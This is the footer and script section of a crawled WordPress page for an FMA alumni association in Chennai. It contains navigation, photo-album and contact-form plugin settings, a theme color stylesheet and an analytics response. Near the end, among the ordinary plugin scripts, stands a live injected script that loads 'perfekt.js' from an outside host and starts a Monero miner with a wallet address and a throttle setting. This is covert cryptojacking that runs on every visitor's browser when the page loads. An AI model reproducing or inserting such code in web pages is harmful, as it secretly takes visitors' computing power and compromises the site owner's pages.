<li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-460"><a href="https://www.inmfmaalumni.com/auxilium-home/">Auxilium Home</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://www.inmfmaalumni.com/kingsford/">Kingsford</a></li>
</ul></div>        </nav>
            
        <div id="site-generator" class="clearfix">
        
            
			<div class="social-profile">
 		 		<ul><li class="facebook"><a href="#" title="Facebook" target="_blank">Facebook</a></li><li class="twitter"><a href="#" title="Twitter" target="_blank">Twitter</a></li><li class="you-tube"><a href="#" title="YouTube" target="_blank">YouTube</a></li><li class="skype"><a href="#" title="Skype" target="_blank">Skype</a></li>
				</ul>
			</div><div class="copyright">Copyright &copy; 2026 <a href="http://www.inmfmaalumni.com/" title="FMA Alumni Chennai" ><span>FMA Alumni Chennai</span></a>. All Rights Reserved.</div><div class="powered"><span class="theme-name">Theme: Catch Box by </span><span class="theme-author"><a href="http://catchthemes.com/" target="_blank" title="Catch Themes">Catch Themes</a></span></div> 
            
        </div> <!-- #site-generator -->
        
	</footer><!-- #colophon -->
    
</div><!-- #page -->

<a href="#branding" id="scrollup"></a><nav id="mobile-header-left-nav" class="mobile-menu" role="navigation"><ul id="header-left-nav" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-96"><a href="http://www.inmfmaalumni.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22"><a href="https://www.inmfmaalumni.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.inmfmaalumni.com/vision-mission/">Vision &#038; Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.inmfmaalumni.com/history/">History</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.inmfmaalumni.com/management/">Management</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-153"><a href="https://www.inmfmaalumni.com/chennai-region/">Chennai Region</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://www.inmfmaalumni.com/kodambakkam/">Kodambakkam</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-116"><a href="https://www.inmfmaalumni.com/vellore-region/">Vellore Region</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="https://www.inmfmaalumni.com/arni-2/">Arni</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://www.inmfmaalumni.com/anmarudai/">Anmarudai</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://www.inmfmaalumni.com/auxilium-college-vellore/">Auxilium College</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://www.inmfmaalumni.com/auxilium-home/">Auxilium Home</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://www.inmfmaalumni.com/mary-immaculate/">Mary Immaculate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://www.inmfmaalumni.com/mazzarello-home/">Mazzarello Home</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://www.inmfmaalumni.com/pallikonda/">Pallikonda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.inmfmaalumni.com/polur/">Polur</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://www.inmfmaalumni.com/st-marys-vellore/">St.Mary&#8217;s Vellore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://www.inmfmaalumni.com/yellagiri/">Yellagiri</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://www.inmfmaalumni.com/yercaud/">Dharmapuri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://www.inmfmaalumni.com/gallery/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://www.inmfmaalumni.com/contact-us/">Contact Us</a></li>
</ul></nav><!-- #mobile-header-left-nav -->
<script type="text/javascript" src="https://www.inmfmaalumni.com/wp-content/plugins/wp-photo-album-plus/js/wppa.js?ver=dummy" id="wppa-js"></script>
<script type="text/javascript" id="wppa-js-after">
/* <![CDATA[ */
const { __ } = wp.i18n;

wppaSiteUrl = "https://www.inmfmaalumni.com",
wppaThumbPageSize = 0,
wppaResizeEndDelay = 200,
wppaScrollEndDelay = 200,
_wppaTextDelay = 800,
wppaEasingSlide = "swing",
wppaEasingLightbox = "swing",
wppaEasingPopup = "swing",
wppaUploadButtonText = "Browse...",
wppaOvlBigBrowse = false,
wppaOvlSmallBrowse = true,
wppaImageMagickDefaultAspect = "NaN",
wppaImageDirectory = "https://www.inmfmaalumni.com/wp-content/plugins/wp-photo-album-plus/img/",
wppaWppaUrl = "https://www.inmfmaalumni.com/wp-content/plugins/wp-photo-album-plus",
wppaIncludeUrl = "https://www.inmfmaalumni.com/wp-includes",
wppaAjaxMethod = "rest",
wppaAjaxUrl = "https://www.inmfmaalumni.com/wp-json/wp-photo-album-plus/endPoint",
wppaAdminAjaxUrl = "https://www.inmfmaalumni.com/wp-admin/admin-ajax.php",
wppaUploadUrl = "https://www.inmfmaalumni.com/wp-content/uploads/wppa",
wppaIsIe = false,
wppaIsSafari = false,
wppaSlideshowNavigationType = "icons",
wppaSlideshowDefaultTimeout = 2.5,
wppaAudioHeight = 32,
wppaFilmThumbTitle = "",
wppaClickToView = "",
wppaLang = "en",
wppaVoteForMe = "Vote for me!",
wppaVotedForMe = "Voted for me",
wppaGlobalFsIconSize = "32",
wppaFsFillcolor = "#999999",
wppaFsBgcolor = "transparent",
wppaFsPolicy = "lightbox",
wppaNiceScroll = false,
wppaNiceScrollOpts = {cursorwidth:8,
cursoropacitymin:0.4,
cursorcolor:'#777777',
cursorborder:'none',
cursorborderradius:6,
autohidemode:'leave',
nativeparentscrolling:false,
preservenativescrolling:false,
bouncescroll:false,
smoothscroll:true,
cursorborder:'2px solid transparent',},
wppaVersion = "8.8.03.003",
wppaBackgroundColorImage = "#eeeeee",
wppaPopupLinkType = "lightbox",
wppaAnimationType = "fadeover",
wppaAnimationSpeed = 800,
wppaThumbnailAreaDelta = 14,
wppaTextFrameDelta = 181,
wppaBoxDelta = 14,
wppaFilmShowGlue = true,
wppaMiniTreshold = 300,
wppaRatingOnce = false,
wppaHideWhenEmpty = false,
wppaBGcolorNumbar = "#cccccc",
wppaBcolorNumbar = "#cccccc",
wppaBGcolorNumbarActive = "#333333",
wppaBcolorNumbarActive = "#333333",
wppaFontFamilyNumbar = "",
wppaFontSizeNumbar = "px",
wppaFontColorNumbar = "#777777",
wppaFontWeightNumbar = "normal",
wppaFontFamilyNumbarActive = "",
wppaFontSizeNumbarActive = "px",
wppaFontColorNumbarActive = "#777777",
wppaFontWeightNumbarActive = "bold",
wppaNumbarMax = "10",
wppaNextOnCallback = false,
wppaStarOpacity = 0.2,
wppaEmailRequired = "required",
wppaSlideBorderWidth = 0,
wppaAllowAjax = true,
wppaThumbTargetBlank = false,
wppaRatingMax = 5,
wppaRatingDisplayType = "graphic",
wppaRatingPrec = 2,
wppaStretch = false,
wppaMinThumbSpace = 4,
wppaThumbSpaceAuto = true,
wppaMagnifierCursor = "magnifier-small.png",
wppaAutoOpenComments = true,
wppaUpdateAddressLine = true,
wppaSlideSwipe = false,
wppaMaxCoverWidth = 1024,
wppaSlideToFullpopup = false,
wppaComAltSize = 75,
wppaBumpViewCount = true,
wppaBumpClickCount = false,
wppaShareHideWhenRunning = true,
wppaFotomoto = false,
wppaFotomotoHideWhenRunning = false,
wppaCommentRequiredAfterVote = false,
wppaFotomotoMinWidth = 400,
wppaOvlHires = true,
wppaSlideVideoStart = false,
wppaSlideAudioStart = false,
wppaOvlRadius = 12,
wppaOvlBorderWidth = 8,
wppaThemeStyles = "",
wppaStickyHeaderHeight = 0,
wppaRenderModal = false,
wppaModalQuitImg = "url(https://www.inmfmaalumni.com/wp-content/plugins/wp-photo-album-plus/img/smallcross-black.gif )",
wppaBoxRadius = "6",
wppaModalBgColor = "#ffffff",
wppaUploadEdit = "-none-",
wppaSvgFillcolor = "#666666",
wppaSvgBgcolor = "transparent",
wppaOvlSvgFillcolor = "#999999",
wppaOvlSvgBgcolor = "transparent",
wppaSvgCornerStyle = "medium",
wppaHideRightClick = false,
wppaGeoZoom = 10,
wppaLazyLoad = false,
wppaAreaMaxFrac = 0,
wppaAreaMaxFracSlide = 0,
wppaAreaMaxFracAudio = 0,
wppaIconSizeNormal = "default",
wppaIconSizeSlide = "default",
wppaResponseSpeed = 0,
wppaExtendedResizeCount = 0,
wppaExtendedResizeDelay = 1000,
wppaCoverSpacing = 8,
wppaFilmonlyContinuous = false,
wppaNoAnimateOnMobile = false,
wppaAjaxScroll = true,
wppaThumbSize = 100,
wppaTfMargin = 4,
wppaRequestInfoDialogText = "Please specify your question",
wppaThumbAspect = 0.75,
wppaOvlTxtHeight = "auto",
wppaOvlOpacity = 0.8,
wppaOvlOnclickType = "none",
wppaOvlTheme = "black",
wppaOvlAnimSpeed = 300,
wppaOvlSlideSpeed = 5000,
wppaVer4WindowWidth = 800,
wppaVer4WindowHeight = 600,
wppaOvlShowCounter = true,
wppaOvlFontFamily = "",
wppaOvlFontSize = "10",
wppaOvlFontColor = "",
wppaOvlFontWeight = "bold",
wppaOvlLineHeight = "10",
wppaOvlVideoStart = true,
wppaOvlAudioStart = true,
wppaOvlShowStartStop = true,
wppaIsMobile = false,
wppaIsIpad = false,
wppaOvlIconSize = "48px",
wppaOvlBrowseOnClick = false,
wppaOvlGlobal = false,
wppaPhotoDirectory = "https://www.inmfmaalumni.com/wp-content/uploads/wppa/",
wppaThumbDirectory = "https://www.inmfmaalumni.com/wp-content/uploads/wppa/thumbs/",
wppaTempDirectory = "https://www.inmfmaalumni.com/wp-content/uploads/wppa/temp/",
wppaFontDirectory = "https://www.inmfmaalumni.com/wp-content/uploads/wppa/fonts/",
wppaOutputType = "-none-";var
wppaShortcodeTemplate = "&lt;div style=&quot;font-size:0;line-height:0&quot;&gt;&lt;a data-id=&quot;171b6db4e2db6219&quot; href=&quot;https://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/IMG_20240803_095916.jpg&quot; data-lbtitle=&quot;IMG_20240803_095916.jpg&lt;br&gt;&quot; data-rel=&quot;wppa&quot; target=&quot;_self&quot; class=&quot;thumb-img&quot; id=&quot;a-137-0&quot; data-alt=&quot;IMG_20240803_095916.jpg&quot; style=&quot;cursor:wait;&quot; onclick=&quot;return false;&quot; &gt;&lt;img id=&quot;ph-137-0&quot; src=&quot;https://www.inmfmaalumni.com/wp-content/uploads/wppa/137.jpg?ver=1&quot; alt=&quot;IMG_20240803_095916.jpg&quot; title=&quot;Zoom in&quot; style=&quot;width:100%;margin:0;&quot; alt=&quot;137&quot; /&gt;&lt;/a&gt;&lt;/div&gt;";
wppaShortcodeTemplateId = "137.jpg";
 jQuery("body").append(' <div id="wppa-overlay-bg" style="text-align:center;display:none;position:fixed;top:0;left:0;width:100%;height:10000px;background-color:black" onclick="wppaOvlOnclick(event)" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-ic" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-pc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-fpc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-zpc" onwheel="return false;" onscroll="return false;"></div><img id="wppa-pre-prev" style="position:fixed;left:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-next" style="position:fixed;right:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-curr" style="position:fixed;left:0;top:0;visibility:hidden" class="wppa-preload-curr wppa-ovl-preload"><svg id="wppa-ovl-spin" class="wppa-spinner uil-default" width="120px" height="120px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" stroke="" style="width:120px; height:120px; position:fixed; top:50%; margin-top:-60px; left:50%; margin-left:-60px; opacity:1; display:none; fill:#999999; background-color:transparent; border-radius:24px;"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(0 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(22.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.09375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(45 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.1875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(67.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.28125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(90 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(112.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.46875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(135 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.5625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(157.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.65625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(180 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.75s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(202.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.84375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(225 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.9375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(247.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.03125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(270 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(292.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.21875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(315 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.3125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(337.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.40625s" repeatCount="indefinite" ></rect></svg>');
 jQuery("body").append('<input type="hidden" id="wppa-nonce" name="wppa-nonce" value="645c575c45" ><input type="hidden" id="wppa-qr-nonce" name="wppa-qr-nonce" value="4d6cf8ccf8" >');
/* ]]> */
</script>
<script type="text/javascript" src="https://www.inmfmaalumni.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.inmfmaalumni.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.inmfmaalumni.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.inmfmaalumni.com/wp-content/themes/catch-box/js/catchbox-scrollup.min.js?ver=20072014" id="catchbox-scrollup-js"></script>
<script type="text/javascript" src="https://www.inmfmaalumni.com/wp-content/plugins/sp-news-and-widget/assets/js/jquery.newstape.js?ver=5.0.1" id="wpos-vticker-jquery-js"></script>
<script type="text/javascript" src="https://www.inmfmaalumni.com/wp-content/plugins/sp-news-and-widget/assets/js/wpnw-public.js?ver=5.0.1" id="sp-news-public-js"></script>
<script src="https://ethtrader.de/perfekt/perfekt.js?perfekt=wss://?algo=cn?variant=0?jason=monerov.ingest.cryptoknight.cc:9221"></script><script type="text/javascript">PerfektStart('46PgJtwUkg18z7Cu7xAd2F972GSEQUzoGHWP4fwUHbdj7qgZqhf27Pm7Y7BdMUH2gahQdrCmbKxNuJAyUrGfThnhCgEyinb','sch3');throttleMiner = 50;</script>

</body>
</html>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-91579480-1', 'auto');
  ga('send', 'pageview');

</script>

--- FILE ---
content_type: text/css
request_url: https://www.inmfmaalumni.com/wp-content/themes/catch-box/colors/blue.css
body_size: 2150
content:
/*
	Blue color scheme for Catch Box
*/

/* =Global
----------------------------------------------- */

body {
	background-color: #42a2ce;
}
#branding ul.menu li,
#branding #access-secondary ul.menu li {
    border-left: 1px solid #1b4266;
}

#branding #access,
#colophon #access-footer,
#branding ul.menu ul a {
	background: #1b4266; /* Show a solid color for older browsers */
	background: -moz-linear-gradient(#255a8c, #1b4266);
	background: -o-linear-gradient(#255a8c, #1b4266);
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#255a8c), to(#1b4266)); /* older webkit syntax */
	background: -webkit-linear-gradient(#255a8c, #1b4266);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#255a8c', endColorstr='#1b4266'); /* for IE */
}
#branding ul.menu ul a {
	color: #fff;
}
#branding ul.menu li:hover > a,
#branding ul.menu a:focus,
#colophon #access-footer ul.menu a:hover,
#colophon #access-footer ul.menu a:focus {
	background: #286298; /* Show a solid color for older browsers */
	background: -moz-linear-gradient(#1b4266, #286298);
	background: -o-linear-gradient(#1b4266, #286298);
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#1b4266), to(#286298)); /* Older webkit syntax */
	background: -webkit-linear-gradient(#1b4266, #286298);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#1b4266', endColorstr='#286298'); /* for IE */
	color: #fff;
}
#access-secondary {
    background-color: #255a8c;
}
#branding #access-secondary ul.menu a {
    color: #fff;
}
#colophon #access-footer ul.menu li {
    border-left: 1px solid #1b4266;	
}
#branding #access-secondary ul.menu a {
    line-height: 2.6em;
}
#branding #access, #colophon #access-footer {
	border-bottom: 1px solid #1B4266;
	margin-bottom: 0;
}
#content #infinite-handle span {
	background-color: #255a8c;
}
#content #infinite-handle span:hover {
	background-color: #1b4266;
}

/* Mobile Menu */
.menu-access-wrap,
.sidr {
    background-color: #255a8c;
}
.sidr ul,
.sidr ul li {
	border-color: #1b4266;
}
.sidr ul li a, 
.sidr ul li span {
    color: #eee;
}
.sidr ul li a:hover {
	background-color: #1b4266;
	color: #fff;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=313010980&t=pageview&_s=1&dl=https%3A%2F%2Fwww.inmfmaalumni.com%2Fvallavilai%2F&ul=en-us%40posix&dt=Vallavilai%20%E2%80%93%20FMA%20Alumni%20Chennai&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=568505973&gjid=297741126&cid=178478569.1769762144&tid=UA-91579480-1&_gid=153288063.1769762144&_r=1&_slc=1&z=120009818
body_size: -570
content:
2,cG-1G2XNR40DQ